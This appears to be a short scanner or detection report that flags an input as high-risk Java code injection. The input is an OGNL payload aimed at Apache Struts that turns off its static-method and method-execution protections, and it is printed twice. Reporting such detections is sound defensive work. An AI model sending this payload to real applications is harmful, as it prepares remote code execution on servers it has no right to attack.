 Input (...)
/%{#_memberAccess.allowStaticMethodAccess=true,
#context["xwork.MethodAccessor.denyMethodExecution"]=false,#a=new java.lang.Object()}
Result
Risk: High
Type
Java Code Injection
Payload
b'_memberAccess.allowStaticMethodAccess=true,
#context["xwork.MethodAccessor.denyMethodExecution"]=false,#a=new java.lang.Object()}'